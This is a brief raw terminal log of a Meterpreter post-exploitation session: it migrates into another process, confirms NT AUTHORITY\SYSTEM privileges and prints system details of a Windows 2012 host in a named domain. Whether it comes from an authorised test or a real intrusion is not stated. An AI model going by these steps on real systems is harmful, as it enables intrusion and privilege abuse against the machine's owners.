 meterpreter > migrate 2416
[*] Migrating from 9912 to 2416...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 2416
meterpreter > sysinfo
Computer : PAVMSAD64
OS : Windows 2012 (Build 9200).
Architecture : x64
System Language : pt_BR
Domain : MEDABIL
Logged On Users : 16
Meterpreter : x64/win64
meterpreter >